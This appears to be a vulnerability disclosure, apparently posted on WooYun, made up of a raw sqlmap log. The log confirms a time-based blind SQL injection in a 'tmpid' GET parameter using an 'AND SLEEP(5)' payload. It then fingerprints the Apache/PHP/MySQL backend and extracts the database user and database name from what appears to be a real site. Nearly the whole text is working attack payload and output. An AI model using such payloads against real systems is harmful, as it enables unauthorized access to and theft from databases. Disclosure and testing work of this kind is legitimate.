 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: tmpid
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: tmpid=62925465 AND SLEEP(5)&callback=jQuery16108001530755652247_144
3348356354&_=1443348417036
---
[18:27:22] [INFO] testing MySQL
[18:27:22] [INFO] confirming MySQL
[18:27:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[18:27:22] [INFO] fetching current user
[18:27:22] [INFO] resumed: fol_browser@localhost
current user:    'fol_browser@localhost'
[18:27:22] [INFO] fetching current database
[18:27:22] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[18:27:22] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[18:27:32] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[18:27:42] [INFO] adjusting time delay to 1 second due to good response times
browser
[18:28:12] [ERROR] invalid character detected. retrying..
[18:28:12] [WARNING] increasing time delay to 2 seconds
current database:    'browser'
[18:28:13] [INFO] testing if current user is DBA
[18:28:13] [INFO] fetching current user
current user is DBA:    False
www.wooyun.org